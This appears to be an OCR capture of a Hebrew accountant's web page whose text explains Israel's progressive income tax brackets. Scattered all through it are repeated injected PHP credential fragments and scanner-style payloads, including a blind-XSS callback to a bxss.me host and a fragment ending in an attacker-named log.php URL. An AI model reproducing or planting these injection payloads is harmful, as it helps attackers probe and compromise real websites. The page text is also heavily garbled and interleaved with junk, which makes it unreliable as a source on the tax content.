
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
עולים במדרגות, יורדים במדרגות:
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
הכל על מדרגות מס
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?>
מדרגות מס מהוות קנה המידה המנחה לגביית
מס הכנסה
בישראל. מס זה הינו מסוג פרוגרסיבי, קרי, מתאפיין בעליית גובה
המס וסכומו באופן פרופורציונאלי לעלייה ברמת ההכנסה ונגבה
מהאוכלוסייה בשיעורים משתנים.
לכל רמת השתכרות במשק מותאמת מדרגת מס בגובה מסוים,
המצוי בהלימה לגובה ההכנסה.
הרציונאל העומד מאחורי מדרגות המס
את קבלת ההחלטה על עיגון מדרגות מס במשק הנחה קו מחשבה
סוציאלי, אשר יעדו צמצום הפערים הסוציו - אקונומיים בחברה.